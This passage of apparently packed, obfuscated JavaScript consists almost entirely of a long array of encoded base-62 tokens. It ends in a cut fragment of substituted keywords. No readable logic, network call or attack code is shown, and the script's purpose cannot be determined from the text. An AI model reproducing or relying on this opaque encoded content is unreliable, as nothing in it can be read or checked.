',\'1yK+1yL/1yM\',\'1yN\',\'1yO\',\'1VD\',\'1z5\',\'1yR\',\'1yS\',\'1yT\',\'1yU\',\'1yV/1yW\',\'1yX\',\'1yY\',\'1yZ\',\'1z0\',\'1z1\',\'1z2\',\'1z3\',\'1z4\',\'1xu\',\'1yy\',\'1xt\',\'jr/1wm\',\'1vR\',\'1vS\',\'1vT\',\'1vU\',\'1vV+1vW\',\'1vX\',\'1vY\',\'1vZ\',\'1w0\',\'1w1\',\'1w2\',\'1w3\',\'1w4\',\'1w6\',\'1wl\',\'1w7\',\'1w8\',\'1w9\',\'1wa\',\'1wb\',\'1wc\',\'1wd\',\'1we\',\'1wf\',\'1wg\',\'1wh\',\'1wi\',\'1wj\',\'1wk\',\'1vQ+1w5\',\'1vP\',\'1vx\',\'1vj\',\'1vk\',\'1vl\',\'1vm\',\'1vn\',\'1vo\',\'1vp\',\'1vq/1vr\',\'1vs\',\'1vt\',\'1vu\',\'1vv\',\'1vw\',\'1vy\',\'1vN\',\'1vz\',\'1vA\',\'1vB\',\'1vC\',\'1vD\',\'1vE\',\'1vF\',\'1vG\',\'nw+1vH\',\'1vI\',\'1vJ\',\'1vK\',\'1vL+1vM/\',\'1vO\',\'1wn\',\'1wU\',\'1wo/1wX\',\'1wY\',\'1wZ\',\'1x0\',\'1x1\',\'1x2\',\'1x3/1x4\',\'1x5\',\'1x6\',\'1x7\',\'1x8+1x9\',\'FL/1xa\',\'1xc\',\'1xr\',\'1xd\',\'1xe\',\'1xf/1xg\',\'1xh\',\'1xi\',\'1xj\',\'1xk\',\'1xl\',\'1xm\',\'1xn\',\'1xo\',\'1xp+sa\',\'1xq\',\'1wW\',\'1xb\',\'1wV\',\'1wD\',\'1wp\',\'1wq\',\'1wr\',\'1ws\',\'1wt\',\'1wu\',\'1wv\',\'1ww\',\'1wx\',\'1wy\',\'1wz\',\'1wA\',\'1wB\',\'1wC\',\'1wE\',\'1wT\',\'1wF\',\'1wG\',\'1wH\',\'ym/1wI\',\'1wJ\',\'1wK/1wL\',\'1wM\',\'1wN\',\'1wO+1wP\',\'1wQ\',\'1wR/1wS\',\'1xs\',\'1zF/1BQ\',\'1zG\',\'1Cr\',\'1Cs/1Ct\',\'1Cu\',\'1Cv\',\'1Cw\',\'1Cx\',\'1Cy\',\'1Cz/1CA\',\'1CB\',\'WQ/1CC/1CD\',\'1CE\',\'1CG\',\'1CV\',\'1CH+1CI\',\'1CJ\',\'1CK\',\'1CL\',\'st/1CM\',\'1CN\',\'1CO\',\'1CP\',\'1CQ\',\'1CR\',\'1CS\',\'1CT\',\'1CU\',\'1Cq\',\'1CF\',\'1Cp\',\'1C7\',\'1BT\',\'1BU\',\'1BV\',\'1BW\',\'mR+1BX\',\'1BY\',\'1BZ\',\'1C0\',\'1C1\',\'1C2\',\'1C3\',\'1C4\',\'1C5\',\'1C6\',\'1C8\',\'1Cn\',\'1C9\',\'1Ca\',\'1Cb\',\'1Cc\',\'1Cd\',\'1Ce+pc\',\'1Cf\',\'1Cg\',\'1Ch/1Ci\',\'1Cj\',\'1Ck+I+1Cl\',\'1Cm\',\'1Co\',\'1CX\',\'1Du\',\'1CY\',\'1Dx\',\'vA+1Dy\',\'1Dz\',\'1DA/1DB\',\'1DC\',\'1DD\',\'DL/1DE\',\'1DF/1DG\',\'1DH\',\'1DI\',\'1DJ\',\'1DK\',\'1DM\',\'1E1\',\'1DN\',\'1DO\',\'1DP\',\'1DQ\',\'1DR\',\'1DS\',\'1DT\',\'1DU\',\'1DV\',\'1DW\',\'1DX\',\'1DY\',\'1DZ\',\'1E0\',\'1Dw\',\'1DL\',\'1Dv\',\'1Dd\',\'1CZ\',\'1D0\',\'1D1\',\'1D2\',\'1D3\',\'1D4\',\'1D5\',\'1D6\',\'1D7\',\'1D8\',\'1D9/1Da\',\'1Db+1Dc\',\'1De\',\'1Dt\',\'q0/1Df\',\'1Dg\',\'1Dh\',\'1Di\',\'1Dj\',\'1Dk\',\'1Dl\',\'1Dm\',\'1Dn\',\'1Do\',\'1Dp\',\'1Dq+\',\'1Dr\',\'1Ds/1BS\',\'1CW\',\'1BR\',\'1AK\',\'1Af\',\'1Ag\',\'1Ah\',\'1Ai/1Aj\',\'1Ak\',\'1Al\',\'1Am\',\'1An\',\'1Ao\',\'1Ap\',\'1Aq\',\'1Ar\',\'1As\',\'1Au+1AJ\',\'1Av\',\'1Aw\',\'1Ax\',\'1Ay\',\'1Az\',\'1AA\',\'1AB\',\'1AC\',\'1AD\',\'1AE\',\'1AF\',\'1AG\',\'1AH\',\'W5/1AI\',\'1Ae\',\'1At/lW\',\'1Ad\',\'1zV/1zH\',\'1zI/1zJ\',\'1zK\',\'1zL\',\'1zM\',\'1zN\',\'1zO\',\'1zP\',\'pT/1zQ\',\'1zR\',\'5A+1zS\',\'1zT/1zU\',\'1zW/1Ab\',\'1zX\',\'1zY\',\'1zZ\',\'1A0\',\'1A1\',\'1A2\',\'1A3\',\'1A4\',\'1A5\',\'1A6\',\'1A7\',\'1A8\',\'1A9\',\'WO/1Aa\',\'1Ac\',\'1AL\',\'1Bi\',\'1AM\',\'1Bl\',\'1Bm\',\'1Bn\',\'1Bo/oG\',\'1Bp\',\'1Bq\',\'1Br\',\'1Bs\',\'1Bt\',\'1Bu\',\'1Bv\',\'1Bw\',\'1Bx\',\'W5/1By\',\'1BA\',\'1BP\',\'1BB\',\'1BC\',\'1BD\',\'1BE\',\'1BF\',\'1BG\',\'1BH/1BI\',\'1BJ\',\'1BK\',\'1BL\',\'1BM\',\'1BN\',\'1BO\',\'1Bk\',\'1Bz\',\'1Bj\',\'1B1\',\'1AN\',\'1AO\',\'1AP\',\'1AQ+1AR\',\'1AS\',\'1AT\',\'1AU\',\'1AV/1AW\',\'1AX\',\'1AY/1AZ\',\'1B0+1B2\',\'1Bh\',\'1B3/1B4\',\'1B5\',\'1B6\',\'1B7\',\'1B8\',\'1B9\',\'1Ba\',\'1Bb\',\'1Bc\',\'1Bd\',\'1Be\',\'hM/1Bf\',\'1Bg\',\'1vi\',\'1vh\',\'1vg\',\'1t4\',\'1pg\',\'1ph\',\'1pi\',\'1pj/1pk\',\'1pl\',\'1pm\',\'1pn\',\'1po\',\'1pp\',\'1pq\',\'1pr\',\'1ps\',\'1pt\',\'1pv+1pL\',\'1pw\',\'1py\',\'1pz\',\'1pA+1pB\',\'1pC\',\'1pD\',\'1pE\',\'1pF\',\'1pG\',\'1pH\',\'1pI/1pJ\',\'oZ+1pK\',\'1pf\',\'1pu\',\'1pe\',\'1oW\',\'1oI\',\'1oJ\',\'1oK\',\'1oL+1oM\',\'1oN/1oO\',\'1oP\',\'wH+1oQ\',\'1oR\',\'1oS\',\'q0/1oT\',\'WR/1oU\',\'1oV\',\'1oX\',\'1pc\',\'1oY\',\'1oZ\',\'1p0\',\'1p1\',\'1p2\',\'1p3\',\'1p4\',\'1p5\',\'1p6\',\'1p7\',\'1p8\',\'1p9\',\'1pa\',\'1pb\',\'1pd\',\'1pN\',\'1qk\',\'1pO\',\'1qn\',\'1qo\',\'1qp\',\'1qq\',\'1qr\',\'1qs\',\'1qt\',\'1qu\',\'1qv+1qw\',\'1qx\',\'1qy\',\'1qz\',\'1qA\',\'1qC\',\'tt/1qR\',\'1qD\',\'1qE\',\'1qF\',\'1qG\',\'1qH\',\'1qI\',\'1qJ/1qK\',\'1qL\',\'1qM\',\'1qN\',\'1qO\',\'1qP\',\'1qQ\',\'1qm\',\'1qB\',\'1ql\',\'1q3\',\'1pP\',\'1pQ+\',\'1pR\',\'1pS\',\'1pT\',\'1pU\',\'1pV\',\'1pW\',\'1pX\',\'1pY\',\'1pZ\',\'1q0\',\'1q1\',\'1q2\',\'1q4\',\'1qj\',\'1q5\',\'1q6\',\'1q7\',\'1q8\',\'1q9\',\'1qa\',\'1qb\',\'1qc\',\'1qd\',\'1qe\',\'1qf\',\'1qg\',\'1qh\',\'1qi\',\'1oH\',\'1oG\',\'1oF\',\'1o7\',\'1n4\',\'1n5/pq\',\'1n6\',\'1n7\',\'1n8\',\'1n9\',\'1na\',\'1nb\',\'1nc\',\'1nd\',\'1ne\',\'1nf\',\'1ng\',\'1nh\',\'1nj\',\'1ny\',\'1nk\',\'1nl\',\'1nm\',\'1nn\',\'1no\',\'1np\',\'1nq\',\'1nr\',\'1ns\',\'1nt\',\'1nu\',\'1nv\',\'1nw\',\'1nx\',\'1n3\',\'1n2\',\'1n1\',\'1n0/1mx\',\'1my\',\'1mz\',\'1mA\',\'1mB\',\'1mC\',\'1mD\',\'1mE\',\'1mF\',\'1mG\',\'1mH\',\'1mI\',\'1mJ\',\'1mK\',\'1mL\',\'1mM\',\'1mN\',\'1mO\',\'1mP/1mQ\',\'1mR\',\'1mS\',\'1mT/1mU\',\'1mV\',\'1mW+1mX+\',\'1mY\',\'1mZ/1ni\',\'1nz\',\'1nA\',\'1nB\',\'1oa\',\'1ob\',\'1oc\',\'1od\',\'1oe\',\'1of\',\'ym/1og\',\'1oh\',\'1oi\',\'1oj\',\'1ok\',\'1ol\',\'1om\',\'1on\',\'1op/1oE\',\'1oq\',\'1or\',\'1os\',\'1ot\',\'1ou\',\'1ov\',\'zL/1ow+1ox\',\'1oy\',\'1oz\',\'1oA+1oB+1oC\',\'W4/1oD\',\'1o9\',\'1oo\',\'1o8\',\'1nQ\',\'1nC\',\'1nD\',\'1nE\',\'1nF+1nG\',\'1nH\',\'1nI\',\'1nJ\',\'1nK\',\'1nL\',\'1nM/1nN\',\'1nO\',\'1nP\',\'1nR\',\'1o6\',\'1nS\',\'1nT/W7/1nU/1nV\',\'1nW\',\'1nX\',\'1nY\',\'1nZ\',\'1o0\',\'1o1\',\'1o2\',\'1o3\',\'1o4\',\'1o5\',\'1pM/\',\'1qS\',\'1qT\',\'1qU\',\'1tF\',\'1tG\',\'1tH\',\'1tI/1tJ\',\'1tK+1tL\',\'1tM\',\'1tN\',\'1tO\',\'1tP\',\'1tQ\',\'1tR\',\'1tS\',\'1tU\',\'1u9\',\'1tV\',\'1tW\',\'1tX\',\'1tY\',\'1tZ\',\'1u0\',\'1u1\',\'1u2\',\'1u3/\',\'1u4\',\'1u5\',\'1u6\',\'1u7+1u8\',\'1tE\',\'Aq/1tT\',\'1tD\',\'1tl\',\'1t7\',\'1t8\',\'1t9\',\'1ta+1tb\',\'1tc\',\'1td+1te\',\'1tf\',\'1tg\',\'1th\',\'1ti\',\'1tj\',\'1tk\',\'1tm\',\'1tB\',\'1tn\',\'1to\',\'1tp\',\'1tq\',\'1tr\',\'1ts\',\'1tt\',\'1tu\',\'1tv\',\'1tw\',\'1tx\',\'1ty\',\'1tz\',\'1tA\',\'1tC\',\'1ub\',\'1uI\',\'1uc\',\'1uL\',\'1uM\',\'1uN+\',\'1uO\',\'1uP\',\'1uQ\',\'1uR\',\'1uS\',\'1uT\',\'1uU\',\'1uV\',\'1uW\',\'1uX\',\'1uY\',\'1v0\',\'1vf\',\'1v1\',\'1v2\',\'1v3+1v4\',\'1v5/1v6\',\'1v7\',\'1v8\',\'1v9\',\'1va\',\'1vb/1vc/1vd\',\'1ve\',\'1uK\',\'1uZ\',\'1uJ/1ur\',\'1ud\',\'1ue/1uf/1ug\',\'1uh\',\'1ui\',\'1uj\',\'1uk\',\'1ul\',\'xh/1um\',\'1un\',\'1uo\',\'1up\',\'1uq\',\'1us\',\'1uH\',\'1ut\',\'1uu\',\'1uv\',\'1uw\',\'1ux/wU\',\'1uy\',\'1uz\',\'1uA\',\'1uB\',\'1uC\',\'1uD+1uE+1uF\',\'1uG\',\'1t6\',\'1ua\',\'1t5\',\'1rY+1rt\',\'1ru\',\'1rv\',\'1rw\',\'1rx\',\'1ry\',\'1rz\',\'1rA\',\'1rB\',\'1rC\',\'1rD\',\'1rE\',\'W5/1rF\',\'1rG\',\'1rI\',\'1rX/1rJ\',\'1rK\',\'1rL\',\'1rM\',\'1rN\',\'1rO\',\'1rP\',\'1rQ\',\'1rR/1rS\',\'1rT\',\'1rU\',\'1rV\',\'1rW\',\'1rs\',\'1rH\',\'1rr\',\'1r9+1qV\',\'1qW\',\'1qX\',\'1qY\',\'vA+1qZ\',\'1r0\',\'1r1\',\'1r2\',\'1r3\',\'1r4\',\'1r5\',\'1r6\',\'1r7\',\'1r8\',\'1ra\',\'1rp\',\'1rb\',\'1rc\',\'1rd\',\'1re\',\'1rf\',\'1rg\',\'1rh\',\'1ri\',\'1rj\',\'1rk\',\'1rl\',\'1rm\',\'1rn\',\'1ro/1rq\',\'1rZ\',\'1sw\',\'1s0+1sz\',\'1sA\',\'1sB\',\'WO/1sC\',\'1sD\',\'1sE\',\'1sF\',\'1sG+1sH\',\'1sI\',\'1sJ+1sK\',\'1sL\',\'1sM\',\'1sO\',\'1t3\',\'1sP\',\'1sQ\',\'1sR\',\'1sS\',\'1sT\',\'1sU\',\'1sV\',\'1sW\',\'1sX\',\'1sY\',\'1sZ\',\'1t0\',\'1t1\',\'1t2\',\'1sy\',\'1sN+1sx\',\'1sf\',\'1s1\',\'1s2\',\'1s3\',\'rt/1s4\',\'1s5\',\'1s6\',\'1s7\',\'1s8\',\'1s9\',\'1sa\',\'W4/1sb\',\'1sc+1sd/1se\',\'1sg\',\'1sv\',\'1sh\',\'1si\',\'1sj/ca\',\'1sk\',\'1sl\',\'1sm\',\'1sn\',\'1so\',\'1sp\',\'1sq\',\'1sr\',\'1ss\',\'1st+1su\',\'1zE\',\'1E2\',\'1E5\',\'1E6\',\'1PD\',\'1PE\',\'1PF\',\'1PG\',\'1PH\',\'1PI\',\'1PJ\',\'1PK\',\'1PL\',\'1PM\',\'1PN\',\'1PO\',\'1PP\',\'1PQ\',\'1PS\',\'1Q7\',\'6l+1PT+1PU\',\'1PV\',\'1PW\',\'1PX\',\'1PY\',\'1PZ\',\'1Q0\',\'1Q1\',\'1Q2\',\'1Q3\',\'1Q4\',\'1Q5\',\'1Q6\',\'1PC\',\'1PR\',\'1PB\',\'1Pj\',\'1P5\',\'1P6\',\'1P7\',\'1P8\',\'1P9\',\'1Pa\',\'1Pb\',\'1Pc\',\'1Pd\',\'1Pe\',\'1Pf+1Pg\',\'1Ph\',\'1Pi\',\'1Pk\',\'1Pz\',\'1Pl\',\'1Pm\',\'1Pn\',\'1Po\',\'1Pp\',\'dX/1Pq\',\'1Pr\',\'1Ps\',\'1Pt\',\'1Pu\',\'1Pv\',\'1Pw\',\'1Px\',\'1Py\',\'1PA\',\'1Q9\',\'1QG\',\'1Qa\',\'1QJ\',\'1QK\',\'1QL\',\'1QM\',\'1QN\',\'1QO\',\'1QP\',\'1QQ+1QR\',\'1QS\',\'1QT\',\'1QU\',\'1QV\',\'1QW\',\'1QY\',\'1Rd\',\'1QZ\',\'1R0\',\'1R1\',\'1R2\',\'1R3\',\'1R4\',\'1R5\',\'1R6\',\'1R7\',\'1R8\',\'1R9\',\'1Ra\',\'1Rb\',\'1Rc\',\'1QI\',\'1QX\',\'1QH/vI\',\'1Qp\',\'1Qb/1Qc/1Qd\',\'1Qe\',\'1Qf\',\'1Qg+1Qh/tG\',\'1Qi\',\'1Qj\',\'1Qk\',\'1Ql/1Qm\',\'1Qn\',\'1Qo\',\'tt/1Qq\',\'1QF\',\'1Qr\',\'1Qs\',\'1Qt\',\'1Qu\',\'1Qv\',\'1Qw\',\'1Qx\',\'1Qy/1Qz\',\'1QA\',\'1QB\',\'1QC\',\'1QD\',\'1QE\',\'1P4\',\'1Q8\',\'1P3\',\'1NW\',\'1Nr\',\'1Ns\',\'1Nt/\',\'1Nu\',\'1Nv/\',\'1Nw\',\'1Nx\',\'1Ny\',\'1Nz\',\'1NA\',\'1NB\',\'1NC\',\'1ND/1NE+1NG\',\'1NV/1NH\',\'1NI/1NJ\',\'1NK\',\'1NL\',\'1NM+1NN\',\'1NO\',\'1NP+1NQ\',\'1NR\',\'1NS\',\'1NT\',\'1NU\',\'1Nq\',\'1NF\',\'1Np\',\'1N7\',\'1MT\',\'o3/1MU\',\'1MV/1MW\',\'W7/1MX\',\'1MY\',\'1MZ/1N0\',\'1N1\',\'1N2\',\'1N3\',\'1N4\',\'1N5\',\'1N6\',\'1N8\',\'1Nn/1N9\',\'1Na/\',\'1Nb\',\'1Nc\',\'1Nd\',\'FL/1Ne\',\'1Nf\',\'1Ng\',\'1Nh\',\'1Ni\',\'1Nj\',\'1Nk\',\'wH+1Nl\',\'1Nm+1No\',\'1NX+1Ou\',\'1NY\',\'1Ox+1Oy\',\'1Oz\',\'1OA/1OB\',\'1OC\',\'1OD\',\'1OE\',\'1OF\',\'1OG\',\'1OH\',\'1OI\',\'1OJ\',\'1OK\',\'1OM\',\'1P1\',\'1ON\',\'1OO\',\'1OP\',\'1OQ\',\'1OR\',\'1OS\',\'1OT\',\'1OU\',\'1OV\',\'1OW\',\'1OX\',\'1OY\',\'1OZ\',\'1P0\',\'1Ow/1OL\',\'1Ov\',\'1Od\',\'1NZ\',\'1O0\',\'1O1\',\'1O2\',\'1O3\',\'1O4\',\'1O5\',\'1O6\',\'1O7\',\'1O8\',\'1O9\',\'1Oa/1Ob\',\'1Oc\',\'1Oe\',\'1Ot\',\'1Of\',\'1Og\',\'1Oh\',\'1Oi+da\',\'1Oj\',\'1Ok+1Ol\',\'1Om\',\'1On\',\'1Oo\',\'1Op\',\'1Oq\',\'1Or\',\'1Os\',\'1P2\',\'1Rf\',\'1Tq/1Rg\',\'1U1\',\'1U2+1U3\',\'1U4\',\'1U5\',\'1U6\',\'1U7\',\'1U8\',\'1U9\',\'1Ua\',\'1Ub\',\'1Uc\',\'1Ud\',\'1Ue\',\'1Ug/1Uv\',\'1Uh\',\'1Ui\',\'1Uj\',\'1Uk\',\'1Ul\',\'1Um\',\'1Un+pc\',\'1Uo\',\'1Up\',\'1Uq\',\'1Ur\',\'1Us\',\'1Ut\',\'1Uu\',\'1U0\',\'1Uf\',\'1TZ\',\'1TH\',\'1Tt\',\'1Tu/1Tv\',\'1Tw\',\'1Tx\',\'1Ty\',\'1Tz/oW\',\'1TA\',\'1TB\',\'1TC\',\'1TD\',\'1TE\',\'1TF\',\'1TG\',\'1TI\',\'1TX\',\'1TJ\',\'1TK\',\'WP/1TL\',\'1TM\',\'1TN\',\'1TO\',\'1TP\',\'1TQ\',\'1TR\',\'1TS\',\'1TT\',\'oZ+W5/1TU\',\'1TV\',\'1TW\',\'1TY\',\'1Ux\',\'1V4\',\'1Uy\',\'1V7\',\'1V8\',\'1V9\',\'1Va\',\'1Vb\',\'1Vc\',\'1Vd\',\'1Ve\',\'1Vf\',\'1Vg\',\'1Vh\',\'1Vi\',\'1Vj\',\'E0/1Vk\',\'1Vm\',\'1VB\',\'WQ/1Vn\',\'1Vo\',\'1Vp\',\'1Vq\',\'1Vr\',\'1Vs\',\'1Vt\',\'1Vu\',\'1Vv\',\'1Vw\',\'1Vx\',\'WQ/1Vy\',\'1Vz\',\'1VA\',\'1V6\',\'1Vl\',\'p0/1V5\',\'1UN\',\'1Uz\',\'1UA\',\'1UB\',\'1UC/1UD\',\'1UE\',\'1UF\',\'1UG\',\'1UH\',\'1UI\',\'1UJ\',\'1UK/1UL\',\'1UM\',\'1UO\',\'1V3\',\'1UP\',\'1UQ\',\'1UR\',\'1US\',\'1UT\',\'1UU\',\'1UV\',\'1UW\',\'WQ/1UX\',\'1UY\',\'1UZ\',\'1V0\',\'1V1\',\'1V2\',\'1Ts\',\'6k+1Uw/1Tr\',\'1Sk\',\'CN/1RP\',\'1RQ\',\'1RR\',\'1RS\',\'1RT\',\'1RU/1RV\',\'1RW\',\'1RX\',\'1RY\',\'1RZ\',\'1S0\',\'1S1\',\'1S2\',\'1S4/1Sj\',\'1S5\',\'1S6\',\'1S7\',\'1S8\',\'1S9+1Sa\',\'1Sb\',\'1Sc\',\'1Sd/W6/1Se\',\'1Sf\',\'1Sg\',\'1Sh\',\'1Si\',\'1RO\',\'1S3\',\'1RN\',\'1Rv\',\'1Rh\',\'1Ri\',\'1Rj\',\'1Rk\',\'1Rl\',\'1Rm\',\'1Rn\',\'1Ro\',\'1Rp\',\'1Rq\',\'1Rr\',\'1Rs\',\'1Rt/CW\',\'1Ru\',\'1Rw\',\'1RL\',\'1Rx\',\'1Ry\',\'1Rz\',\'1RA\',\'1RB\',\'1RC+1RD\',\'1RE\',\'1RF\',\'1RG\',\'1RH/1RI\',\'1RJ\',\'1RK\',\'1RM\',\'1Sl\',\'1SS\',\'1Sm\',\'1SV\',\'1SW\',\'1SX\',\'1SY\',\'1SZ/1T0\',\'1T1/1T2\',\'1T3\',\'1T4\',\'br/1T5\',\'1T6\',\'WQ/1T7\',\'1T8/1Ta\',\'1Tp\',\'1Tb\',\'1Tc\',\'1Td\',\'1Te\',\'1Tf\',\'1Tg\',\'1Th\',\'1Ti\',\'1Tj\',\'1Tk\',\'1Tl\',\'1Tm\',\'1Tn\',\'1To\',\'1SU/1T9\',\'1ST\',\'1SB\',\'1Sn\',\'1So\',\'1Sp\',\'1Sq\',\'1Sr+WP/1Ss\',\'1St\',\'1Su\',\'1Sv\',\'1Sw\',\'1Sx+\',\'1Sy\',\'1Sz\',\'1SA\',\'1SC\',\'1SR\',\'1SD\',\'1SE\',\'1SF\',\'1SG\',\'1SH\',\'1SI/1SJ\',\'1SK\',\'1SL\',\'1SM\',\'1SN\',\'1SO\',\'1SP\',\'1SQ\',\'1MS\',\'1Re\',\'1MR\',\'1Is\',\'1GR\',\'1GS+va\',\'1GT\',\'1GU\',\'1GV\',\'1GW\',\'1GX/1GY\',\'1GZ\',\'1H0\',\'1H1\',\'1H2\',\'1H3\',\'1H4+\',\'1H6\',\'1Hl\',\'1H7\',\'W4/1H8\',\'1H9\',\'1Ha\',\'1Hb\',\'1Hc\',\'1Hd\',\'1He\',\'1Hf\',\'1Hg\',\'1Hh/1Hi\',\'1Hj\',\'6k+1Hk\',\'1GQ\',\'1H5\',\'1GP\',\'1Gx\',\'1Gj\',\'1Gk\',\'1Gl\',\'1Gm\',\'1Gn\',\'1Go\',\'1Gp\',\'1Gq\',\'1Gr\',\'1Gs\',\'1Gt\',\'1Gu\',\'1Gv\',\'1Gw\',\'1Gy\',\'1GN\',\'1Gz\',\'1GA\',\'1GB\',\'1GC\',\'1GD\',\'1GE\',\'1GF\',\'1GG\',\'1GH\',\'1GI\',\'1GJ\',\'1GK\',\'1GL\',\'1GM\',\'1GO\',\'1Hn\',\'1HU\',\'W5/1Ho\',\'W7/1HX\',\'1HY\',\'1HZ\',\'1I0\',\'1I1/1I2\',\'1I3\',\'1I4\',\'1I5\',\'1I6\',\'1I7\',\'1I8\',\'1I9\',\'1Ia\',\'1Ic+1Ir\',\'1Id\',\'1Ie\',\'1If\',\'1Ig\',\'1Ih\',\'1Ii\',\'1Ij\',\'1Ik\',\'1Il\',\'1Im\',\'1In\',\'1Io\',\'1Ip\',\'1Iq\',\'1HW\',\'1Ib\',\'1HV\',\'1HD\',\'1Hp\',\'1Hq\',\'1Hr\',\'1Hs\',\'1Ht/1Hu\',\'1Hv\',\'1Hw\',\'1Hx\',\'1Hy\',\'WQ/1Hz\',\'1HA\',\'1HB\',\'1HC\',\'1HE\',\'1HT\',\'1HF\',\'1HG\',\'1HH\',\'1HI\',\'1HJ\',\'1HK\',\'1HL\',\'1HM\',\'1HN\',\'1HO\',\'1HP\',\'1HQ\',\'1HR\',\'1HS\',\'1Gi\',\'1Hm\',\'1Gh\',\'1Fa\',\'1EF\',\'W4/1EG\',\'1EH\',\'1EI\',\'1EJ\',\'1EK\',\'1EL\',\'1EM\',\'1EN\',\'1EO\',\'1EP\',\'1EQ\',\'1ER\',\'1ES\',\'1EU/1F9\',\'vJ/1EV\',\'1EW\',\'1EX\',\'1EY\',\'1EZ\',\'1F0\',\'cX/1F1\',\'1F2\',\'1F3\',\'1F4\',\'1F5\',\'1F6/1F7+ta\',\'1F8\',\'1EE\',\'1ET\',\'sl/1ED\',\'1El\',\'1E7\',\'1E8\',\'1E9\',\'1Ea\',\'1Eb\',\'1Ec\',\'1Ed\',\'1Ee\',\'1Ef\',\'1Eg\',\'1Eh\',\'1Ei\',\'1Ej\',\'1Ek\',\'1Em\',\'1EB\',\'1En\',\'1Eo\',\'1Ep\',\'1Eq\',\'1Er\',\'1Es\',\'1Et\',\'1Eu\',\'1Ev/aG\',\'1Ew\',\'1Ex\',\'1Ey\',\'1Ez\',\'1EA\',\'1EC\',\'1Fb\',\'1FI+1Fc\',\'1FL\',\'1FM\',\'1FN+1FO+1FP\',\'1FQ\',\'1FR\',\'1FS\',\'1FT\',\'1FU+ta\',\'1FV\',\'1FW\',\'1FX\',\'1FY\',\'1G0\',\'1Gf\',\'1G1\',\'1G2\',\'1G3\',\'1G4\',\'1G5\',\'1G6\',\'1G7\',\'1G8\',\'1G9\',\'1Ga\',\'1Gb\',\'6z+1Gc+1Gd\',\'1Ge\',\'1FK\',\'1FZ\',\'1FJ\',\'1Fr\',\'1Fd+1Fe\',\'1Ff\',\'1Fg+1Fh\',\'1Fi+1Fj\',\'1Fk\',\'1Fl\',\'1Fm\',\'1Fn\',\'1Fo\',\'1Fp\',\'1Fq\',\'1Fs\',\'1FH\',\'1Ft\',\'1Fu\',\'1Fv\',\'1Fw\',\'1Fx/1Fy\',\'1Fz\',\'1FA\',\'1FB\',\'1FC\',\'1FD\',\'1FE\',\'1FF\',\'1FG\',\'1Gg\',\'1It\',\'1KE\',\'1Iu\',\'1Lf\',\'1Lg\',\'1Lh\',\'1Li\',\'1Lj\',\'1Lk\',\'1Ll\',\'1Lm\',\'1Ln\',\'1Lo\',\'1Lp\',\'1Lq\',\'1Lr\',\'sI+sH+1Ls\',\'1Lu\',\'1LJ\',\'1Lv\',\'1Lw\',\'1Lx\',\'1Ly\',\'W5/1Lz\',\'1LA\',\'1LB\',\'1LC\',\'1LD\',\'1LE\',\'sl/1LF\',\'1LG\',\'1LH\',\'1LI\',\'1Le\',\'1Lt\',\'1Ld\',\'1KV\',\'1KH\',\'1KI\',\'1KJ\',\'1KK\',\'zN/1KL\',\'1KM\',\'1KN\',\'1KO\',\'1KP\',\'1KQ\',\'1KR\',\'1KS\',\'1KT\',\'1KU\',\'1KW\',\'1Lb\',\'1KX\',\'1KY\',\'1KZ\',\'1L0+1L1\',\'1L2\',\'1L3\',\'1L4/1L5\',\'1L6\',\'1L7\',\'1L8\',\'1L9\',\'1La\',\'1Lc\',\'1LL\',\'1Mi\',\'1LM\',\'1Ml\',\'1Mm\',\'1Mn\',\'1Mo\',\'1Mp\',\'1Mq\',\'1Mr\',\'1Ms\',\'1Mt\',\'1Mu\',\'1Mv\',\'1Mw\',\'W7/1Mx\',\'1My/1MA\',\'1MP\',\'1MB\',\'1MC\',\'1MD\',\'1ME\',\'1MF\',\'1MG\',\'1MH\',\'rt/1MI\',\'1MJ\',\'1MK\',\'1ML\',\'1MM/1MN\',\'1MO\',\'1Mk+1Mz\',\'1Mj\',\'1M1\',\'1LN\',\'1LO\',\'1LP\',\'1LQ\',\'1LR\',\'1LS\',\'1LT\',\'1LU\',\'1LV\',\'1LW\',\'1LX\',\'1LY\',\'1LZ\',\'1M0\',\'1M2\',\'1Mh\',\'af/1M3\',\'1M4\',\'1M5\',\'1M6\',\'1M7+1M8\',\'1M9\',\'1Ma\',\'1Mb\',\'1Mc\',\'1Md\',\'1Me\',\'1Mf\',\'1Mg\',\'1KG\',\'1LK\',\'1KF\',\'1Jy\',\'1J3\',\'1J4+1J5\',\'1J6\',\'1J7\',\'1J8\',\'1J9\',\'1Ja\',\'1Jb/1Jc\',\'1Jd+\',\'1Je\',\'1Jf\',\'1Jg\',\'1Ji\',\'1Jx\',\'1Jj\',\'1Jk\',\'1Jl\',\'1Jm\',\'1Jn\',\'1Jo/1Jp\',\'1Jq\',\'1Jr\',\'1Js\',\'1Jt\',\'1Ju\',\'1Jv\',\'1Jw\',\'1J2\',\'1Jh\',\'1J1\',\'1IJ\',\'1Iv+BG\',\'1Iw/1Ix\',\'1Iy\',\'1Iz\',\'1IA\',\'1IB\',\'1IC\',\'1ID\',\'1IE\',\'1IF\',\'1IG\',\'1IH\',\'1II\',\'1IK\',\'1IZ\',\'1IL\',\'1IM\',\'1IN\',\'1IO\',\'1IP\',\'1IQ\',\'1IR\',\'1IS\',\'1IT\',\'1IU\',\'1IV\',\'1IW\',\'1IX\',\'1IY/1J0\',\'1Jz\',\'1K6\',\'1JA\',\'1K9\',\'1Ka\',\'1Kb\',\'1Kc\',\'1Kd\',\'1Ke\',\'1Kf\',\'1Kg\',\'1Kh/1Ki\',\'1Kj\',\'1Kk\',\'1Kl\',\'1Km\',\'1Ko\',\'1KD\',\'1Kp\',\'1Kq\',\'1Kr\',\'1Ks\',\'1Kt\',\'1Ku\',\'1Kv\',\'1Kw\',\'1Kx\',\'1Ky\',\'1Kz\',\'1KA\',\'1KB\',\'1KC\',\'1K8\',\'1Kn\',\'1K7\',\'1JP\',\'1JB+1JC\',\'1JD\',\'1JE\',\'1JF\',\'1JG/vI\',\'1JH\',\'1JI\',\'1JJ\',\'1JK\',\'1JL\',\'1JM\',\'1JN\',\'1JO\',\'1JQ\',\'1K5\',\'1JR\',\'1JS/wv\',\'1JT\',\'1JU\',\'1JV\',\'1JW\'];d=15(){17 sb};17 